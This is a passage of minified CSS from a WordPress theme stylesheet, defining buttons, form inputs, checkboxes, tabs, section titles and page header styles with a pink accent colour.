(min-width: 768px){button.thb-btn.has-icon span,input[type*=submit].has-icon span,a.thb-btn.has-icon span,.wp-block-button.thb-btn.has-icon span,.wp-block-button__link.has-icon span,.jf-form-buttons.has-icon span{margin-left:19px}}button.thb-btn.has-shadow,input[type*=submit].has-shadow,a.thb-btn.has-shadow,.wp-block-button.thb-btn.has-shadow,.wp-block-button__link.has-shadow,.jf-form-buttons.has-shadow{box-shadow:0 8px 16px rgba(237,21,117,.3019607843)}button.thb-btn.has-radius,input[type*=submit].has-radius,a.thb-btn.has-radius,.wp-block-button.thb-btn.has-radius,.wp-block-button__link.has-radius,.jf-form-buttons.has-radius{border-radius:8px}button.thb-btn.btn-white,input[type*=submit].btn-white,a.thb-btn.btn-white,.wp-block-button.thb-btn.btn-white,.wp-block-button__link.btn-white,.jf-form-buttons.btn-white{background:#fff;color:#131529}button.thb-btn.btn-white:visited,button.thb-btn.btn-white:active,button.thb-btn.btn-white:link,input[type*=submit].btn-white:visited,input[type*=submit].btn-white:active,input[type*=submit].btn-white:link,a.thb-btn.btn-white:visited,a.thb-btn.btn-white:active,a.thb-btn.btn-white:link,.wp-block-button.thb-btn.btn-white:visited,.wp-block-button.thb-btn.btn-white:active,.wp-block-button.thb-btn.btn-white:link,.wp-block-button__link.btn-white:visited,.wp-block-button__link.btn-white:active,.wp-block-button__link.btn-white:link,.jf-form-buttons.btn-white:visited,.jf-form-buttons.btn-white:active,.jf-form-buttons.btn-white:link{color:#131529}button.thb-btn.btn-white:disabled,button.thb-btn.btn-white.disabled,input[type*=submit].btn-white:disabled,input[type*=submit].btn-white.disabled,a.thb-btn.btn-white:disabled,a.thb-btn.btn-white.disabled,.wp-block-button.thb-btn.btn-white:disabled,.wp-block-button.thb-btn.btn-white.disabled,.wp-block-button__link.btn-white:disabled,.wp-block-button__link.btn-white.disabled,.jf-form-buttons.btn-white:disabled,.jf-form-buttons.btn-white.disabled{color:#a1a1a9 !important}button.thb-btn.btn-white.has-shadow,input[type*=submit].btn-white.has-shadow,a.thb-btn.btn-white.has-shadow,.wp-block-button.thb-btn.btn-white.has-shadow,.wp-block-button__link.btn-white.has-shadow,.jf-form-buttons.btn-white.has-shadow{box-shadow:0 8px 16px 0 rgba(19,21,41,.2)}button.thb-btn.btn-white.has-shadow:hover,input[type*=submit].btn-white.has-shadow:hover,a.thb-btn.btn-white.has-shadow:hover,.wp-block-button.thb-btn.btn-white.has-shadow:hover,.wp-block-button__link.btn-white.has-shadow:hover,.jf-form-buttons.btn-white.has-shadow:hover{box-shadow:0 10px 26px 0 rgba(19,21,41,.4)}button.thb-btn.btn-grey,input[type*=submit].btn-grey,a.thb-btn.btn-grey,.wp-block-button.thb-btn.btn-grey,.wp-block-button__link.btn-grey,.jf-form-buttons.btn-grey{background:#f0f1f5;color:#ee1d7a}button.thb-btn.btn-black,input[type*=submit].btn-black,a.thb-btn.btn-black,.wp-block-button.thb-btn.btn-black,.wp-block-button__link.btn-black,.jf-form-buttons.btn-black{color:#f2f2f2;background-color:#2a2a2a}button.thb-btn.btn-black:hover,input[type*=submit].btn-black:hover,a.thb-btn.btn-black:hover,.wp-block-button.thb-btn.btn-black:hover,.wp-block-button__link.btn-black:hover,.jf-form-buttons.btn-black:hover{background-color:#1b1b1b}button.thb-btn.btn-black.has-shadow,input[type*=submit].btn-black.has-shadow,a.thb-btn.btn-black.has-shadow,.wp-block-button.thb-btn.btn-black.has-shadow,.wp-block-button__link.btn-black.has-shadow,.jf-form-buttons.btn-black.has-shadow{box-shadow:0 8px 16px 0 rgba(19,21,41,.3019607843)}button.thb-btn.btn-black.has-shadow:hover,input[type*=submit].btn-black.has-shadow:hover,a.thb-btn.btn-black.has-shadow:hover,.wp-block-button.thb-btn.btn-black.has-shadow:hover,.wp-block-button__link.btn-black.has-shadow:hover,.jf-form-buttons.btn-black.has-shadow:hover{box-shadow:0 11px 16px 0 rgba(19,21,41,.6)}button.thb-btn.btn-transparent,input[type*=submit].btn-transparent,a.thb-btn.btn-transparent,.wp-block-button.thb-btn.btn-transparent,.wp-block-button__link.btn-transparent,.jf-form-buttons.btn-transparent{background:rgba(0,0,0,0);color:#131529}button.thb-btn.btn-secondary,input[type*=submit].btn-secondary,a.thb-btn.btn-secondary,.wp-block-button.thb-btn.btn-secondary,.wp-block-button__link.btn-secondary,.jf-form-buttons.btn-secondary{background:#fff;color:#ee1d7a;outline:2px solid #f0f1f5;box-shadow:none !important}button.thb-btn.btn-secondary:hover,input[type*=submit].btn-secondary:hover,a.thb-btn.btn-secondary:hover,.wp-block-button.thb-btn.btn-secondary:hover,.wp-block-button__link.btn-secondary:hover,.jf-form-buttons.btn-secondary:hover{outline:2px solid #ee1d7a}button.thb-btn.btn-secondary:disabled,button.thb-btn.btn-secondary.disabled,input[type*=submit].btn-secondary:disabled,input[type*=submit].btn-secondary.disabled,a.thb-btn.btn-secondary:disabled,a.thb-btn.btn-secondary.disabled,.wp-block-button.thb-btn.btn-secondary:disabled,.wp-block-button.thb-btn.btn-secondary.disabled,.wp-block-button__link.btn-secondary:disabled,.wp-block-button__link.btn-secondary.disabled,.jf-form-buttons.btn-secondary:disabled,.jf-form-buttons.btn-secondary.disabled{color:#a1a1a9 !important;box-shadow:none !important}button.thb-btn.btn-equal-height,input[type*=submit].btn-equal-height,a.thb-btn.btn-equal-height,.wp-block-button.thb-btn.btn-equal-height,.wp-block-button__link.btn-equal-height,.jf-form-buttons.btn-equal-height{height:100%}button.thb-btn.btn-full,input[type*=submit].btn-full,a.thb-btn.btn-full,.wp-block-button.thb-btn.btn-full,.wp-block-button__link.btn-full,.jf-form-buttons.btn-full{width:100%}button.thb-btn.btn-right-align,input[type*=submit].btn-right-align,a.thb-btn.btn-right-align,.wp-block-button.thb-btn.btn-right-align,.wp-block-button__link.btn-right-align,.jf-form-buttons.btn-right-align{justify-content:flex-end}button.thb-btn.btn-left-align,input[type*=submit].btn-left-align,a.thb-btn.btn-left-align,.wp-block-button.thb-btn.btn-left-align,.wp-block-button__link.btn-left-align,.jf-form-buttons.btn-left-align{justify-content:flex-start}button.thb-btn.btn-center-align,input[type*=submit].btn-center-align,a.thb-btn.btn-center-align,.wp-block-button.thb-btn.btn-center-align,.wp-block-button__link.btn-center-align,.jf-form-buttons.btn-center-align{justify-content:center}button.thb-btn.btn-section-bottom,input[type*=submit].btn-section-bottom,a.thb-btn.btn-section-bottom,.wp-block-button.thb-btn.btn-section-bottom,.wp-block-button__link.btn-section-bottom,.jf-form-buttons.btn-section-bottom{font-size:13px;line-height:16px;padding:16px 10px 12px;margin:10px 0;text-transform:uppercase}@media only screen and (max-width: 768px){button.thb-btn.btn-section-bottom,input[type*=submit].btn-section-bottom,a.thb-btn.btn-section-bottom,.wp-block-button.thb-btn.btn-section-bottom,.wp-block-button__link.btn-section-bottom,.jf-form-buttons.btn-section-bottom{color:#aaabb7;justify-content:center}}@media only screen and (min-width: 768px){button.thb-btn.btn-section-bottom,input[type*=submit].btn-section-bottom,a.thb-btn.btn-section-bottom,.wp-block-button.thb-btn.btn-section-bottom,.wp-block-button__link.btn-section-bottom,.jf-form-buttons.btn-section-bottom{font-size:18px;line-height:22px;padding:22px 65px 20px 20px;margin-bottom:0}}.wp-block-button.has-arrow-right::after{content:"\";font-family:"danicons";display:inline-block;width:1em;margin-right:.2em;text-align:center;line-height:1em;margin-left:.2em;margin-left:10px}.wp-block-button__link{all:inherit !important;padding:0 !important;margin:0 !important;outline:none !important;box-shadow:none !important}.thb-btn-load-more{background:#fff;padding:20px 32px;font-size:18px;font-weight:700;line-height:24px;letter-spacing:0em;text-align:center;color:#ee1d7a;margin-top:24px}.thb-load-more-button{margin:auto;padding-top:48px}@media only screen and (max-width: 768px){.thb-load-more-button{margin-bottom:24px}}.thb-load-more-button .thb-icon-angle-down{margin-left:24px}.form-item{position:relative;margin-bottom:20px}textarea,input,.input{display:inline-flex;background:#f2f3f5;border:none;padding:17px 20px;line-height:30px;font-size:12px;width:100%;color:#aaabb6}@media only screen and (min-width: 768px){textarea,input,.input{font-size:18px}}textarea:focus,input:focus,.input:focus{outline:none;color:#131529}textarea.input-full,input.input-full,.input.input-full{width:100%}textarea.input-accent,input.input-accent,.input.input-accent{background:#ee1d7a}textarea.not-valid,input.not-valid,.input.not-valid{color:#d83838}textarea.input-hide,input.input-hide,.input.input-hide{display:none !important}textarea:disabled,input:disabled,.input:disabled{color:#d9d9db}input[type=search]::-webkit-search-cancel-button{display:none}.input-checkbox-container{display:inline-flex;margin-bottom:15px;text-align:left}.input-checkbox-container input[type=radio],.input-checkbox-container input[type=checkbox],.input-checkbox-container label,.input-checkbox-container span{margin-bottom:0}.input-checkbox-container input[type=radio]+label,.input-checkbox-container input[type=radio]+span,.input-checkbox-container input[type=checkbox]+label,.input-checkbox-container input[type=checkbox]+span{line-height:20px}input[type=radio],input[type=checkbox]{position:relative;z-index:0;width:20px;height:20px;flex-shrink:0;display:inline-flex;margin-bottom:10px;justify-content:center;align-items:center}input[type=radio]+label,input[type=radio]+span,input[type=checkbox]+label,input[type=checkbox]+span{line-height:28px;margin-left:10px}input[type=radio]::before,input[type=checkbox]::before{content:"";margin:-1px;display:inline-block;vertical-align:text-top;width:calc(100% + 2px);height:calc(100% + 2px);background:#e0e0e0;border-radius:3px;position:absolute;z-index:1}input[type=radio]::after,input[type=checkbox]::after{content:"";margin:-4px;position:absolute;display:block;opacity:0;width:calc(100% - 8px);height:calc(100% - 8px);border-radius:3px;background:#ee1d7a;z-index:2}input[type=radio]:active::after,input[type=checkbox]:active::after{transform:scale(0.8)}input[type=radio]:hover::after,input[type=checkbox]:hover::after{opacity:.5}input[type=radio]:checked::after,input[type=checkbox]:checked::after{opacity:1}input[type=radio]::before,input[type=radio]::after{border-radius:50%}select{position:relative;height:64px;width:100%;border:none;color:#aaabb6;font-weight:600;font-size:18px;padding:17px 40px 16px 20px;max-width:100%;text-overflow:ellipsis;border-radius:3px;appearance:none;background:#f2f3f5 url(../svg/icon-triangle.svg) no-repeat calc(100% - 20px) center;box-shadow:0 1px 2px 0 rgba(23,28,77,.2)}@media only screen and (max-width: 768px){select{margin-bottom:10px}}select:hover{box-shadow:0 4px 6px 0 rgba(23,28,77,.3019607843)}select:focus{outline:none;color:#131529;background:#f2f3f5 url(../svg/icon-triangle-reverse.svg) no-repeat calc(100% - 20px) center}select:disabled{color:#d9d9db;background:#f2f3f5 url(../svg/icon-triangle-grey.svg) no-repeat calc(100% - 20px) center}label{display:block;font-size:12px;color:#131529;margin-bottom:8px}.input-checkbox-container label{display:inline-flex}@media only screen and (min-width: 768px){label{font-size:15px}}label .limit{font-size:12px;color:#8a8a8a;position:relative;float:none;top:-1px;left:6px;bottom:auto}.main-grid{width:100%}body{font-size:18px;line-height:32px;color:#333}body.mm-open{overflow:hidden}body.mm-open .click-capture{opacity:1;pointer-events:auto;visibility:visible}a{-webkit-tap-highlight-color:rgba(0,0,0,0)}a:focus{outline:none;color:inherit}h1,h2,h3,h4,h5,h6{letter-spacing:-1px;margin-bottom:18px}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{text-transform:uppercase;margin-left:10px;font-size:60%;color:#ee1d7a}h1 small a,h2 small a,h3 small a,h4 small a,h5 small a,h6 small a{color:#ee1d7a}h1{line-height:43px}@media only screen and (min-width: 768px){h1{line-height:56px}}p{word-spacing:.001em;font-feature-settings:"kern" 1;font-kerning:normal}caption{font-size:12px;line-height:20px}.wp-block-separator{border-top:unset;border-bottom:1px solid #cacaca}hr{border-color:rgba(0,0,0,.07)}blockquote{margin:0 0 32px 0;overflow:hidden;padding:0;font-style:normal;padding-left:40px;position:relative;border:0}blockquote:before{content:"";background:url("../png/icon-quote.png") no-repeat;width:19px;height:17px;position:absolute;left:5px;top:10px;background-size:19px;background-position:center}blockquote p{margin-top:14px;color:#3a3a40;font-size:18px;font-size:1.125rem;font-style:italic;line-height:1.7}blockquote cite{display:block;font-style:normal;font-weight:600;margin-top:.5em}.full-height{display:flex;min-height:100vh}.row{padding:0 5px}@media only screen and (min-width: 1068px){.row{padding:0 35px}}.row-reverse{flex-direction:row-reverse}.row .row{padding:0}.row.row-reset{max-width:79.375rem !important;margin-right:auto;margin-left:auto;padding:0 5px}@media only screen and (min-width: 768px){.row.row-reset{padding:0 35px}}.row.columns-padding-small{margin-left:0;margin-right:0}@media only screen and (min-width: 768px){.row.columns-padding-small{margin-left:-5px;margin-right:-5px}}.row.columns-padding-small .row{margin-left:0;margin-right:0}@media only screen and (min-width: 768px){.row.columns-padding-small .row{margin-left:-5px;margin-right:-5px}}.row.columns-padding-small .columns{padding:0}@media only screen and (min-width: 768px){.row.columns-padding-small .columns{padding:0 5px}}figure{margin:0;padding:0}#wrapper{min-height:100vh;display:flex;flex-direction:column;backface-visibility:hidden;scroll-behavior:smooth;position:relative}#wrapper>[role=main]{display:flex;flex:1;flex-direction:column}@media screen and (-ms-high-contrast: active),(-ms-high-contrast: none){#wrapper>[role=main]{display:block;flex:none}}#wrapper>[role=main]:before{content:"";display:block;width:100%;margin-bottom:53px}@media only screen and (min-width: 768px){#wrapper>[role=main]:before{margin-bottom:111px}}#wrapper>[role=main]>:last-child{margin-bottom:40px}@media only screen and (min-width: 768px){#wrapper>[role=main]>:last-child{margin-bottom:80px}}.thb-page-main-content-container{margin:20px 0 10px 0}@media only screen and (min-width: 768px){.thb-page-main-content-container{margin:50px 0 20px 0}}.single .thb-page-main-content-container,.author .thb-page-main-content-container{margin:15px 0 0 0}@media only screen and (min-width: 768px){.single .thb-page-main-content-container,.author .thb-page-main-content-container{margin:30px 0 0 0}}.search .thb-page-main-content-container{margin:0}.single-agency .thb-page-main-content-container{margin:0}.single-vendor .thb-page-main-content-container{margin:0}@media only screen and (min-width: 768px){.thb-5{-webkit-flex:0 0 20% !important;-ms-flex:0 0 20% !important;flex:0 0 20% !important;max-width:20%}}@media only screen and (min-width: 768px){.thb-page-content-container-left{flex:0 0 72.5%;max-width:72.5%}}@media only screen and (min-width: 768px){.thb-page-content-container-right{flex:0 0 27.5%;max-width:27.5%}}ul.row{list-style-type:none}.align-full{margin:0 calc(50% - 100vw/2);max-width:100vw;width:100vw}.align-full .row:not(.expanded){margin:0 auto;max-width:79.375rem;padding:0 5px}@media only screen and (min-width: 768px){.align-full .row:not(.expanded){padding:0 35px}}.align-full .row .row{padding:0 !important}.align-full div[class$=__inner-container]{max-width:79.375rem;padding:0 5px;margin:0 auto}@media only screen and (min-width: 768px){.align-full div[class$=__inner-container]{padding:0 35px}}.thb-tab{height:100%;width:100%}.thb-tab-content{display:block;height:0;overflow:hidden;opacity:0}.thb-tab-content.active{opacity:1;height:auto}.thb-tab-items{display:flex;flex-direction:row;width:100%}.thb-tab-item{font-size:15px;width:50%;font-weight:600;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,0);border-bottom-color:#e1e1e6;padding:3px 0;color:#aaabb7;cursor:pointer}.thb-tab-item:hover{color:#ed1575}.thb-tab-item.active{color:#ed1575;background:#f5f5f8;border-color:#e1e1e6 #e1e1e6 #f5f5f8 #e1e1e6}.thb-tab.style1 .thb-tab-items{padding-top:20px;justify-content:center}.thb-tab.style1 .thb-tab-item{display:inline-flex;flex:0 0 33.33%;align-items:center;justify-content:center;margin-bottom:-1px;color:#aaabb7;cursor:pointer}.thb-tab.style1 .thb-tab-item:hover{color:#131529}.thb-tab.style1 .thb-tab-item a,.thb-tab.style1 .thb-tab-item span{color:inherit;padding:11px 0;font-weight:700;font-size:21px;width:100%;text-align:center}@media only screen and (min-width: 768px){.thb-tab.style1 .thb-tab-item a,.thb-tab.style1 .thb-tab-item span{padding:20px 0;font-size:28px}}.thb-tab.style1 .thb-tab-item.active{color:#131529;background:#f0f1f5;border:1px solid #e1e1e6;border-bottom:none;border-top-left-radius:16px;border-top-right-radius:16px}.thb-tab.style2 .thb-tab-items{border-bottom:1px solid #d9d9db;margin-bottom:30px}.thb-tab.style2 .thb-tab-item{border:none;background:none;flex-direction:column;padding:0;font-weight:700;font-size:16px}.thb-tab.style2 .thb-tab-item span{padding:14px 0 5px}.thb-tab.style2 .thb-tab-item:hover{color:#ee1d7a}.thb-tab.style2 .thb-tab-item::after{content:"";width:100%;height:8px;opacity:0;background:#ee1d7a}.thb-tab.style2 .thb-tab-item.active::after{opacity:1}.thb-tab.style3{background:#fff;padding:50px 0}.thb-tab.style3 .thb-tab-items{flex-direction:column;padding-left:40px}.thb-tab.style3 .thb-tab-item{border:none;background:none;flex-direction:column;align-items:flex-start;justify-content:center;border-top:1px solid #e2e2e2;line-height:1;width:100%;padding:22px 0 22px 22px;position:relative}.thb-tab.style3 .thb-tab-item:last-child{border-bottom:1px solid #e2e2e2}.thb-tab.style3 .thb-tab-item::before{content:"";background:#ee1d7a;width:6px;height:0;position:absolute;left:-46px;opacity:0}.thb-tab.style3 .thb-tab-item-title{display:flex;align-items:center;font-size:17px;font-weight:500;letter-spacing:-0.3px}.thb-tab.style3 .thb-tab-item-title::before{content:"";-webkit-mask:url(../svg/icon-hexagon.svg) no-repeat 50% 50%;-webkit-mask-size:auto 100%;mask:url(../svg/icon-hexagon.svg) no-repeat 50% 50%;mask-size:auto 100%;width:16px;height:16px;background-color:#000;position:absolute;top:calc(50% - 8px);font-size:0;position:relative;display:inline-flex;margin-right:15px}.thb-tab.style3 .thb-tab-item-subtitle{display:block;color:#666;line-height:1.45;font-size:16px;height:0;opacity:0;font-weight:400;margin-left:29px}.thb-tab.style3 .thb-tab-item:hover .thb-tab-item-title::before{background-color:#ee1d7a}.thb-tab.style3 .thb-tab-item.active::before{height:100%;opacity:1}.thb-tab.style3 .thb-tab-item.active .thb-tab-item-title{margin-bottom:30px}.thb-tab.style3 .thb-tab-item.active .thb-tab-item-title::before{background-color:#ee1d7a}.thb-tab.style3 .thb-tab-item.active .thb-tab-item-subtitle{height:auto;opacity:1}.thb-tab.style3 .thb-tab-contents{padding:0 40px 0 0}.thb-copyright-links,.thb-links-container .thb-footer-links,.thb-footer-widget-container ul,.thb-regional-search-content .post.style6.type1 .thb-post-right,.thb-regional-search-content .post.style6.type1 .thb-post-left,.thb-header-mobile-menu-wrapper ul,.has-point-dots .slick-dots,.thb-post-top-nav-list,.parsley-errors-list,.thb-social-share-list,.thb-blog-category-belt-list,.thb-page-header-description h1,.thb-page-header-description h2,.thb-page-header-description h3,.thb-page-header-description h4,.thb-page-header-description h5,.thb-page-header-description h6,.thb-page-header-description p,.thb-tab-items{margin:0;padding:0;list-style:none}.has-tooltip:hover .thb-tooltip,a{transition:all .25s cubic-bezier(0.104, 0.204, 0.492, 1)}img.lazyloaded,.mfp-item-picture:hover::before,.mfp-item-picture:hover::after{transition:all .5s ease}.thb-copyright-link-item,.thb-links-container .thb-footer-links .menu-item,.post.style7 .thb-post-services-container,.post.style3.horizontal::after,.post.style1,.thb-header-mobile-menu-container,.thb-header-main-menu,.thb-header-nav-search-input,.thb-header-top-menu .thb-icon-parent [class*=icon],.thb-header-top-menu .menu-item a,.thb-header-mobile-menu-close,.thb-header-logo,.thb-header-middle-content,.thb-header-container,:not(.no-fill-svg):not(.css-xrn97w):not(.css-1xi4v5y):not(.css-nsl2qw):not(.thb-post-agency-top-visit-agency):not(.modal-close)>svg path,.has-style2-navs .slick-nav,.has-style1-navs .slick-nav,.has-point-dots .slick-dots button,.thb-post-top-nav,.thb-ajax-load-more-btn,.thb-btn-related-posts,.thb-social-share-list-item,.thb-post-faq-title .icon-down,.thb-pagnition .page-numbers span,.thb-page-header-breadcrumb a,button.thb-btn,input[type*=submit],a.thb-btn,.wp-block-button.thb-btn,.wp-block-button__link,.jf-form-buttons,button.thb-btn.btn-secondary,input[type*=submit].btn-secondary,a.thb-btn.btn-secondary,.wp-block-button.thb-btn.btn-secondary,.wp-block-button__link.btn-secondary,.jf-form-buttons.btn-secondary,textarea,input,.input,input[type=radio]::before,input[type=checkbox]::before,input[type=radio]::after,input[type=checkbox]::after,select,.thb-tab-content,.thb-tab-item,.thb-tab.style2 .thb-tab-item::after,.thb-tab.style3 .thb-tab-item,.thb-tab.style3 .thb-tab-item::before,.thb-tab.style3 .thb-tab-item-title::before,.thb-tab.style3 .thb-tab-item-subtitle{transition:all .25s ease}.form-step01,.thb-columns-with-icon.has-shadow .thb-columns-with-icon-content,.thb-post-category .thb-extra-category-content,.thb-download-dan-media-kit-content,.thb-want-to-be-listed-content,.thb-looking-for-job-content,.thb-tab.style3{box-shadow:0 6px 30px 0 rgba(24,32,111,.1411764706)}.row.full-width-row{width:100%;margin-left:auto;margin-right:auto;max-width:100%}.page.top-50-programme .thb-main-content .thb-sahadowed-box-block ul,.page.submit-content .thb-main-content ul{margin-bottom:24px;list-style-type:none}.page.top-50-programme .thb-main-content .thb-sahadowed-box-block ul>li,.page.submit-content .thb-main-content ul>li{margin-bottom:18px}.page.top-50-programme .thb-main-content .thb-sahadowed-box-block ul>li::before,.page.submit-content .thb-main-content ul>li::before{font-size:inherit;content:"•";color:#ee1d7a;display:inline-block;width:1em;margin-left:-1.1em}@media screen and (max-width: 600px){.page.top-50-programme .thb-main-content #badges .wp-block-media-text>:nth-child(1){grid-row:2 !important}.page.top-50-programme .thb-main-content #badges .wp-block-media-text>:nth-child(2){grid-row:1 !important}}.thb-title{position:relative;font-size:1.375em;font-weight:700;letter-spacing:-1px;display:inline-block;z-index:0;margin-bottom:0}@media only screen and (min-width: 768px){.thb-title{font-size:2.5em;letter-spacing:-3px}}.thb-title-container{display:flex;align-items:center;justify-content:center;width:100%;position:relative;margin-bottom:15px;text-align:left}@media only screen and (min-width: 768px){.thb-title-container{margin-bottom:30px}}.thb-title-container .thb-title{display:inline-flex;padding:7px 16px;font-size:17px;letter-spacing:-1px;line-height:23px;margin:0}@media only screen and (min-width: 768px){.thb-title-container .thb-title{padding:7px 16px;padding:14px 23px;font-size:28px}}.thb-title-container .thb-title.has-shadow{z-index:1;box-shadow:0px -6px 9px 0px rgba(24,32,109,.1019607843)}.thb-title-container.title-align-left{justify-content:flex-start}.thb-title-container.title-align-right{justify-content:flex-end}.thb-title-container.has-background-line::after{content:"";display:block;width:100%;height:1px;background:#e8e8eb;position:absolute;top:50%;left:0;z-index:0}@media only screen and (min-width: 768px){.thb-title-container.has-subtitle-next{margin-bottom:0}}.thb-title-container.style1{width:100%;justify-content:left;align-items:baseline;border:none;padding:0 0 0 9px;display:flex;flex-wrap:wrap}@media only screen and (min-width: 768px){.thb-title-container.style1{padding:16px 0 10px 9px;border-top:2px solid #d9d9db;border-left:2px solid #d9d9db}}.thb-title-container.style1::before{content:"";background:url(../svg/icon-section-header.svg) no-repeat center center rgba(0,0,0,0);background-size:12px;width:13px;height:13px;position:absolute;left:-6px;top:14px;transform:translateY(-50%)}@media only screen and (min-width: 768px){.thb-title-container.style1::before{width:32px;height:32px;background-size:28px;left:-17px;top:44px}}.thb-title-container.style1::after{display:none}@media only screen and (max-width: 768px){.thb-title-container.style1.has-ad{padding-right:36px}}.thb-title-container.style1.has-ad::after{content:"AD";display:flex;justify-content:center;align-items:center;line-height:1;width:36px;height:36px;font-size:12px;font-weight:500;color:#000;background-color:#ffae00;position:absolute;right:0;margin-left:auto;top:5px}@media only screen and (min-width: 768px){.thb-title-container.style1.has-ad::after{width:48px;height:48px;position:relative;top:unset;right:unset}}.thb-title-container.style1 .thb-title{padding:0;font-size:22px;margin-left:6px;letter-spacing:-1.3px;line-height:30px}@media only screen and (min-width: 768px){.thb-title-container.style1 .thb-title{width:auto;font-size:40px;margin-left:15px;line-height:56px;margin-left:15px;letter-spacing:-2.4px}}.thb-title-container.style1 .thb-view-all{margin-left:auto}.thb-title-container.style1 .thb-view-all .thb-btn{padding:0;color:#aaabb7;letter-spacing:.4px;font-size:18px}.thb-title-container.style1 .thb-view-all .thb-btn:hover{color:#131529}@media only screen and (max-width: 768px){.thb-title-container.style1 .thb-view-all{display:none}}@media only screen and (max-width: 768px){.thb-title-container.style1.has-subtitle::before{top:30%}}@media only screen and (max-width: 768px){.thb-title-container.style1.has-subtitle .thb-title{width:100%}}@media only screen and (max-width: 768px){.thb-title-container.style1.has-subtitle.has-ad::after{transform:translateY(-50%)}}.thb-title-container.style2 .thb-title{transform:translateY(-50%);font-size:22px;line-height:28px;padding:10px 8vw;margin-bottom:-30px}@media only screen and (min-width: 768px){.thb-title-container.style2 .thb-title{font-size:40px;padding:20px 32px;line-height:36px;margin-bottom:-50px}}.thb-title-container.style2.title-align-left .thb-title{padding:10px 0}@media only screen and (min-width: 768px){.thb-title-container.style2.title-align-left .thb-title{font-size:28px;padding:24px 0}}.thb-title.has-bottom{background-position:0% 83%;background-size:100% 30%}.thb-title.background-white{background:#fff}.thb-title.has-left-logo::before{content:"";background:url("../svg/icon-section-header.svg") no-repeat center center #fff;background-size:85%;width:15px;height:15px;position:relative;left:0;transform:scale(0.9);margin-right:10px}.thb-subtitle{font-size:14px;line-height:19px;font-weight:700}@media only screen and (min-width: 768px){.thb-subtitle{font-size:28px;line-height:51px}}.thb-subtitle.title-bottom{font-size:13px;font-weight:400;color:#aaabb7;margin-left:6px;line-height:22px}@media only screen and (min-width: 768px){.thb-subtitle.title-bottom{line-height:1.4;font-size:18px;margin-left:14px}}.thb-subtitle.tools-category{color:#aaabb7;font-size:13px;font-weight:400;padding:0 10px 20px 10px}@media only screen and (min-width: 768px){.thb-subtitle.tools-category{padding:0 60px 40px 60px;font-size:18px;line-height:24px}}@media only screen and (min-width: 768px){.thb-title-container.style1 .thb-subtitle.tools-category{padding:15px;line-height:24px}}.thb-subtitle.subtitle-next{margin-left:18px;color:#131529;line-height:1.5;font-weight:400;font-size:13px}@media only screen and (min-width: 768px){.thb-subtitle.subtitle-next{font-size:18px;margin-left:31px;line-height:28px}}.thb-subtitle.subtitle-next a{color:#ee1d7a}.thb-subtitle-modified{color:#333;font-size:12px;font-style:normal;font-weight:400;line-height:normal}@media only screen and (min-width: 768px){.thb-subtitle-modified{font-size:16px}}.thb-page-header-container{position:relative;height:auto;width:100%;background:#fff;z-index:0}@media only screen and (min-width: 768px){.thb-page-header-container{min-height:300px}}.thb-page-header-container .row,.thb-page-header-container .columns{min-height:inherit}.thb-page-header-container .columns{display:flex;flex-direction:column;justify-content:center;align-items:flex-start}.thb-page-header-container.has-title-icon .thb-page-header-title,.thb-page-header-container.has-title-icon .thb-page-header-description,.thb-page-header-container.has-title-icon .thb-page-header-subdescription{margin-left:74px}@media only screen and (max-width: 768px){.thb-page-header-container.has-title-icon .thb-page-header-description,.thb-page-header-container.has-title-icon .thb-page-header-subdescription{margin-left:10px}}.thb-page-header-container.hide-page-title-bottom-border .thb-page-header-title+.thb-page-header-description::before{display:none}@media only screen and (min-width: 768px){.thb-page-header-container.mh-400{min-height:400px}}.thb-page-header-container.thinner-description-title .thb-page-header-description h1,.thb-page-header-container.thinner-description-title .thb-page-header-description h2,.thb-page-header-container.thinner-description-title .thb-page-header-description h3,.thb-page-header-container.thinner-description-title .thb-page-header-description h4,.thb-page-header-container.thinner-description-title .thb-page-header-description h5,.thb-page-header-container.thinner-description-title .thb-page-header-description h6{font-weight:700}.thb-page-header-background{position:relative;height:200px;z-index:-1}@media only screen and (min-width: 768px){.thb-page-header-background{position:absolute;height:100%;width:100%}}.thb-page-header-overlay{position:absolute;width:100%;height:100%;background-color:rgba(0,0,0,0);z-index:-1}@media only screen and (min-width: 768px){.thb-page-header-overlay{background-color:rgba(0,0,0,.1490196078)}}.thb-page-header-breadcrumb{top:0;left:0;right:0;background-color:#fff;border-bottom:1px solid #eaeaea;color:#000;display:block;position:absolute;line-height:50px;padding:0 5px;font-size:13px;font-weight:400;overflow:auto;white-space:nowrap}@media only screen and (min-width: 768px){.thb-page-header-breadcrumb{background-color:rgba(0,0,0,0);border-bottom:rgba(0,0,0,0);padding:unset;left:unset;right:unset;width:auto;top:10px;margin-left:-10px;color:hsla(0,0%,100%,.8);font-size:15px}}.thb-page-header-breadcrumb a{color:rgba(0,0,0,.8);margin:0 10px}.thb-page-header-breadcrumb a:hover{color:#000}@media only screen and (min-width: 768px){.thb-page-header-breadcrumb a{color:inherit;margin:0 10px}.thb-page-header-breadcrumb a:hover{color:#fff}}.thb-page-header-breadcrumb .breadcrumb_last{margin-left:10px}.thb-page-header-title-container{position:relative}.thb-page-header-tag{display:inline-flex;border-radius:4px;padding:1.5px 9px;text-transform:uppercase;font-size:12px;line-height:1.4;font-weight:600;letter-spacing:-0.05px;background:#ee1d7a;color:#fff}.thb-page-header-tag.sponsor{background:#fdb000;color:#000;width:fit-content}.thb-page-header-title-icon{top:27px;width:50px;height:50px;position:absolute}@media only screen and (min-width: 768px){.thb-page-header-title-icon{top:30px;width:54px;height:54px}}.thb-page-header-title-icon img{object-fit:contain}.thb-page-header-title{font-size:30px}@media only screen and (min-width: 768px){.thb-page-header-title{font-size:48px;color:#fff}}.thb-page-header-title+.thb-page-header-description::before{background:#bbb;content:"";position:relative;display:block;height:1px;width:100%;margin-bottom:20px}@media only screen and (min-width: 768px){.thb-page-header-title+.thb-page-header-description::before{background:hsla(0,0%,100%,.1411764706);max-width:270px}}.thb-page-header-description{color:#131529;margin-bottom:20px}@media only screen and (min-width: 768px){.thb-page-header-description{color:#fff;margin-bottom:0}}.thb-page-header-description h1,.thb-page-header-description h2,.thb-page-header-description h3,.thb-page-header-description h4,.thb-page-header-description h5,.thb-page-header-description h6,.thb-page-header-description p{color:inherit;font-size:16px;font-weight:400;line-height:24px}@media only screen and (min-width: 768px){.thb-page-header-description h1,.thb-page-header-description h2,.thb-page-header-description h3,.thb-page-header-description h4,.thb-page-header-description h5,.thb-page-header-description h6,.thb-page-header-description p{font-size:20px;letter-spacing:-1px}}.thb-page-header-description 